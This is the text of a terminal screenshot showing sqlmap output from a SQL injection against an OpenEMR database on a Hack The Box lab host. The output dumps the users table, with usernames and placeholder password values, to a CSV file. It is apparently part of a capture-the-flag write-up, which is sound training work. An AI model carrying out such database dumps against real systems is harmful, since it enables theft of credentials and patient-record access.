 root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
back-end DBMS: MySQL >= 5.1
[15:36:00] [INFO] fetching entries of column(s) 'id, mname, password, username' for table 'users' in database 'openemr'
[15:36:00] [INFO] used SQL query returns 3 entries
[15:36:00] [INFO] resumed: '1'
[15:36:00] [INFO] resumed: ' '
[15:36:00] [INFO] resumed: 'NoLongerUsed'
[15:36:01] [INFO] resumed: 'openemr_admin'
[15:36:01] [INFO] resumed: '2'
[15:36:01] [INFO] resumed: ' '
[15:36:01] [INFO] resumed: 'NoLogin'
[15:36:01] [INFO] resumed: 'phimail-service'
[15:36:01] [INFO] resumed: '3'
[15:36:01] [INFO] resumed: ' '
[15:36:01] [INFO] resumed: 'NoLogin'
[15:36:01] [INFO] resumed: 'portal-user'
Database: openemr
Table: users
[3 entries]
+----+-----------------+-------+--------------+
| id | username        | mname | password     |
+----+-----------------+-------+--------------+
| 1  | openemr_admin   | NULL  | NoLongerUsed |
| 2  | phimail-service | NULL  | NoLogin      |
| 3  | portal-user     | NULL  | NoLogin      |
+----+-----------------+-------+--------------+
[15:36:01] [INFO] table 'openemr.users' dumped to CSV file '/root/.sqlmap/output/hms.htb/dump/openemr/users.csv'
[15:36:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[*] ending @ 15:36:01 /2020-06-11/
root@kali:~/Desktop/Cache#